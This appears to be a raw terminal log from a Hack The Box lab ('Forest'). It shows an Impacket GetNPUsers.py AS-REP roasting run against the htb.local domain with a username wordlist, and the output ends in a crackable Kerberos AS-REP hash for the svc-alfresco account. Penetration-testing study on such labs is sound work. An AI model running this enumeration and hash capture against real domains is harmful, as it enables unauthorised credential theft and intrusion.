 ~/Desktop/zunder/machines/htb/forest/nmap ❯ /usr/share/doc/python3-impacket/examples/GetNPUsers.py htb.local/  -no-pass -usersfile dicionario.txt
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:c3edbd4acd71d7c28ced74b06ecac58a$b443b28d5c9d368a9b293c4bff05dc713b5d349ff8feaee5e91d1744398eeb9a4312a23be7b5e2df761e0ae015a0667f8035a4bfbc7b123e23b75ec87e5735f25cb216
059954e7b9065855fe0cf14809b6b3125158bb7574f916608e4245c4dc83573cf41ff984a4e95509785e346a9fabc8e2ce708cc8e6080be470ccb96d0b3e7660c306721ed5cba58d44e53b671a505fe9a26a62b9126018d6f00e41a6617346bb03acc5a66c40
a94e5c8ff1becd235c154723ba0b839b9fc4bbd4793edd4dcdf134c29b20ae8925868598ce7d78a5776b0cd003b18ad9980af514260093f017344d4036
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
~/Desktop/zunder/machines/htb/forest/nmap ❯ took ⌛3s